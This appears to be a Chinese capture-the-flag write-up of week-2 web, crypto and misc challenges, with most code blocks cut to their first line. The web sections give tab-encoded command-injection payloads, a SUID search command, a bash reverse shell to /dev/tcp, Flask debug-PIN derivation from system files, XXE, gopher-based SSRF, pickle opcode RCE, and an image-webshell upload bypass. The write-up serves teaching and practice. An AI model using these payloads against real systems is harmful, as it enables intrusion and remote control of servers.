week2
web
hello_include
提示存在信息泄露,访问index.phps
1 |
|
扫目录发现phpinfo.php,发现flag位置在/s3cr3t/f14g ,file:///s3cr3t/f14g 读文件。这里没大小写通配符,也可以Php://绕过
hello_shell
1 |
|
cmd=ls%09/|tee%091.txt,读flag发现权限不够,读/readME提示提权
SUID提权命令
1 | find / -user root -perm -4000 -print 2>/dev/null |
空格换成%09find%09/%09-user%09root%09-perm%09-4000%09-print%092>/dev/null|tee%092568.txt

1 | /var/www/html/wc |
先反弹shellcmd=bash%09-c%09%22bash%09-i%09%3E%26%09/dev/tcp/ip/port%090%3E%261%22
注意到wc命令wc | GTFOBins
baby_pe
源码
1 | from flask import Flask, request |

开控制台那肯定想到PIN码rce,读取PIN码需要六个要素
username
执行命令whoami可以看到,也可以由/etc/passwd来猜测
modname
一般是flask.app
getattr(app, ‘name‘ getattr(app.class, ‘name‘))
一般是flask
getattr(mod, ‘file‘, None)
app.py的绝对路径,可以在debug界面看到
uuid.getnode()
当前电脑mac地址的十进制,一般在
/sys/class/net/eth0/address或者/sys/class/net/ens33/address,int(("02:42:c0:a8:e0:02".replace(':','')),16)get_machine_id()
读取
/etc/machine-id或者/proc/sys/kernel/random/boot_id,docker环境需要读取/proc/self/cgroup最后一个/后面然后拼接
1 | import hashlib |
输入PIN码后,发现权限不够,先反弹shell,然后就是SUID find提权
baby_xxe
1 | from flask import Flask,request |
简单xxe
1 | import requests |
baby_ssrf
1 | from flask import Flask, request |
先提一下-L这个参数,-L会让http请求跟随服务器的重定向,而curl命令是默认不跟随重定向的

这里127.0.0.1被ban了,可以用sudo.cc这个域名,是解析到127.0.0.1的
这里的难点在于向http://127.0.0.1:8000/cmd发POST包,不太懂怎么用重定向做,所以用gopher协议
1 | from urllib.parse import quote_plus |

baby_pickle
1 | import pickle |

不难看出反序列化的回显位是user.username,但是这需要实例化User对象,所以也就得手搓opcode
如果不太会搓的话可以先把实例化User对象的opcode用pickletools.optimize(pickle.dumps())生成出来
1 | import pickle |
然后再把含有恶意代码的opcode生成出来
1 | """c__builtin__ |
然后把两段拼接起来,然后再base64编码
1 | from base64 import b64encode |
picture

upload.php会检测上传的是否为jpg文件,所以得用图片马copy evil.jpg/b+shell.php/a a.jpg
burp对图片的编码有好像问题,所以用burp发包过不了jpg图片检查(让我一度以为这题只设了jpg一个白名单,但实际上题目并没有限制文件后缀,只过滤了.php)
所以改用python,把文件后缀改为.phtml,.phP这种大写绕过不知道为啥不行
1 | import requests |
crypto
baby_LFSR
128位的密钥流,把为1的位数全部找出来即可
1 | from functools import reduce |
Diffie-Hellman
DH密钥交换协议,我直接在给出的proof.py里交互了。先算出Bob的公私钥,然后发送公钥,并用Alice的公钥计算共享密钥,最后对ct进行aes解密
1 | from Crypto.Util.number import * |
RSA-IV
1 | from Crypto.Util.number import getPrime, inverse, bytes_to_long |
由0到3分别是低指数攻击、dp泄露、维纳攻击、共模攻击
1 | from string import ascii_letters, digits |
RC4
把密文和明文异或就能得到密钥流,拿到密钥流后再和flag的密文异或
1 | from string import ascii_letters, digits |
misc
我叫曼波
按encode.py文件逆向解密即可
1 | from os import urandom |
